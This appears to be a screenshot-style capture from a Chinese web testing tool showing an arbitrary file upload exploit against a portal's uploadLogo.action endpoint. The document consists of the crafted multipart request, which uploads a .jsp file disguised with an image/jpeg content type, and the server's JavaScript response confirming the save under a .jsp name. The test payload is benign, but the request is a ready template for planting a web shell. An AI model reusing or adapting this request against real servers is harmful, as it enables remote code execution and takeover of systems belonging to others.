 Request
数据包扫描
热加载
构造请求
1 POST /plt_portal/setting/uploadLogo.action HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh;T2lkQm95X0c= Intel Mac OS X 10_14_3) AppleWebKit/
605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
4 Accept-Encoding: gzip
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycxkT8bV6WLIUzm2p
6
7 ------WebKitFormBoundarycxkT8bV6WLIUzm2p
8 Content-Disposition: form-data; name="chooseLanguage_top"
9 ch
10
11 ------WebKitFormBoundarycxkT8bV6WLIUzm2p
12 Content-Disposition: form-data; name="dataCenter"
13
14 xx
15 ------WebKitFormBoundarycxkT8bV6WLIUzm2p
16 Content-Disposition: form-data; name="insId"
17
18 ------WebKitFormBoundarycxkT8bV6WLIUzm2p
19 Content-Disposition: form-data; name="type"
20
21 top
22 ------WebKitFormBoundarycxkT8bV6WLIUzm2p
23 Content-Disposition: form-data; name="upload"; filename="text.jsp"
24 Content-Type: image/jpeg
25
26 Test
27 ------WebKitFormBoundarycxkT8bV6WLIUzm2p--
28
Responses
1909bytes / 24ms
美化
渲染
请输入定位响应
详情
远端地址
响应时间:24ms; 总耗时:43
ms; URL:http:/
+new Date().getTime();
32 //var height = "";
33 //height = top.jUtil.isEmpty(height)?0:parseInt(height);
34 //var width = "";
35 //width = top.jUtil.isEmpty(width)?0:parseInt(width);
36
37 //var uploadFileName = "";
38 //alert("上传成功");
39 //parent.weibo_img_upload.uploadSuccess(tempImgSrc,
uploadFileName);
40 //alert("success");
41 //alert("");
42 var dataCenter = '';
43 var gp = new parent.jportal.personalSetting.gparams
('------WebKitFormBoundarycxkT8bV6WLIUzm2p
44 Content-Disposition: form-data; name="type"
45
46 top','',dataCenter);
47 gp.uploadLogoSuccess("nullLogo","2310182155552900.jsp","");
48 }else{
49 top.jUtil.showMsg({text:"",error:true});
50 }
51 };
52
53 var init = function(){
54 if(ERR_MSG == ""){
55 //没有struts错误，上传成功
56 var oper = "uploadTempImg";
57 if("uploadTempImg" == oper){
58 doUploadTempImg();
59 }
60 }else{
61 //有struts错误，上传失败
62 //根据errMsg提示详细信息
63 if(ERR_MSG.indexOf("Content-Type not allowed") >= 0){
64 top.jUtil.showMsg({text:"不支持此文件格式",error:true});
65 }else if(ERR_MSG.indexOf("File too large") >= 0){
66 top.jUtil.showMsg({text:"文件大小超过限制",error:true});